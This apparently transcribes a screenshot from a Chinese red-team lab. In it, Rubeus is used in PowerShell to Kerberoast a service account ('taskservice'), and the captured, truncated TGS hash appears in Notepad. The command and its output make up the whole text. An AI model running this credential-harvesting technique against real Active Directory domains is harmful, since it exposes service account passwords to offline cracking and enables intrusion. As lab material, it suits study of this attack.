 PS C:\Users\john\Desktop\attacker-tools\attacker-tools-2> Invoke-Rubeus -Command "kerberoast /user:taskservice /format:hashca
t /outfile:krb5tgs.txt"
v1.5.0
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these
[*] Target User            : taskservice
[*] Searching the current domain for Kerberoastable users
[*] Total kerberoastable users : 1
[*] SamAccountName         : taskservice
[*] DistinguishedName      : CN=taskservice,OU=ServiceAccounts,OU=
[*] ServicePrincipalName   : HTTP/task.contoso.com
[*] PwdLastSet             : 2021/7/21 3:28:16
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash written to C:\Users\john\krb5tgs.txt
[*] Roasted hashes written to : C:\Users\john\krb5tgs.txt
PS C:\Users\john\Desktop\attacker-tools\attacker-tools-2>
krb5tgs.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
$krb5tgs$23$*taskservice$redteamlab.com$HTTP/task.contos
D94953EDDA8F92E4BBF0A96777E10403F7D6A057E0E8FDFF
CA57DE786005D5820FAFF8E0F6BA82436C91A2851C5132D6
红蓝对抗网络攻防实验室